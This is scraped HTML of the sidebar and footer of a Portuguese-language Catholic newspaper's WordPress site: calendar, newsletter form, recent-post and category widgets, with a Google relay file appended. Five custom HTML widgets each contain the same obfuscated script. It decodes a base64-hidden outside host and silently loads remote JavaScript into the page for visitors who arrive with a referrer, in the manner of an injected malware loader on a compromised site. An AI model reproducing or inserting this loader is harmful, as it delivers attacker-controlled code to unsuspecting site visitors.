		<td><a href="https://www.oclarim.com.mo/2025/11/03/" aria-label="Posts published on November 3, 2025">3</a></td><td><a href="https://www.oclarim.com.mo/2025/11/04/" aria-label="Posts published on November 4, 2025">4</a></td><td><a href="https://www.oclarim.com.mo/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://www.oclarim.com.mo/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td><a href="https://www.oclarim.com.mo/2025/11/07/" aria-label="Posts published on November 7, 2025">7</a></td><td><a href="https://www.oclarim.com.mo/2025/11/08/" aria-label="Posts published on November 8, 2025">8</a></td><td><a href="https://www.oclarim.com.mo/2025/11/09/" aria-label="Posts published on November 9, 2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/10/" aria-label="Posts published on November 10, 2025">10</a></td><td><a href="https://www.oclarim.com.mo/2025/11/11/" aria-label="Posts published on November 11, 2025">11</a></td><td><a href="https://www.oclarim.com.mo/2025/11/12/" aria-label="Posts published on November 12, 2025">12</a></td><td id="today">13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Fausto-e1762426205916.jpg" class="alignleft wp-post-image" alt="Caridade como amor fraternal" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">Caridade como amor fraternal</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 12, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">
										<img width="72" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg" class="alignleft wp-post-image" alt="MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg 762w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-750x1000.jpg 750w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-225x300.jpg 225w" sizes="(max-width: 72px) 100vw, 72px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 11, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/1000161805-e1762427823334.jpg" class="alignleft wp-post-image" alt="FRANCISCANAS MISSIONÁRIAS DE MARIA" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">FRANCISCANAS MISSIONÁRIAS DE MARIA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 10, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-39/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Joey-scaled-e1762425685477.jpg" class="alignleft wp-post-image" alt="Embaixadores que se tornaram Papas: Sabiniano e Bonifácio III" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-39/">GUARDIÕES DAS CHAVES – 39</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 10, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,043)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,588)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (234)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (277)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (315)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,092)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,418)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Fausto-e1762426205916.jpg" class="alignleft wp-post-image" alt="Caridade como amor fraternal" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">Caridade como amor fraternal</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 12, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">
										<img width="72" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg" class="alignleft wp-post-image" alt="MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg 762w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-750x1000.jpg 750w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-225x300.jpg 225w" sizes="(max-width: 72px) 100vw, 72px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 11, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/1000161805-e1762427823334.jpg" class="alignleft wp-post-image" alt="FRANCISCANAS MISSIONÁRIAS DE MARIA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">FRANCISCANAS MISSIONÁRIAS DE MARIA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 10, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Fausto-e1762426205916.jpg" class="alignleft wp-post-image" alt="Caridade como amor fraternal" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">Caridade como amor fraternal</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 12, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">
										<img width="72" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg" class="alignleft wp-post-image" alt="MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo.jpg 762w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-750x1000.jpg 750w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Artigo-225x300.jpg 225w" sizes="(max-width: 72px) 100vw, 72px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 11, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/1000161805-e1762427823334.jpg" class="alignleft wp-post-image" alt="FRANCISCANAS MISSIONÁRIAS DE MARIA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">FRANCISCANAS MISSIONÁRIAS DE MARIA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 10, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/caridade-como-amor-fraternal/">Caridade como amor fraternal</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/missao-do-padre-queniano-ambrose-kimutai/">MISSÃO DO PADRE QUENIANO AMBROSE KIMUTAI</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/franciscanas-missionarias-de-maria/">FRANCISCANAS MISSIONÁRIAS DE MARIA</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dSfqZL39wSa-5o4Q9RkJew"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dSfqZL39wSa-5o4Q9RkJew"></script></body></html>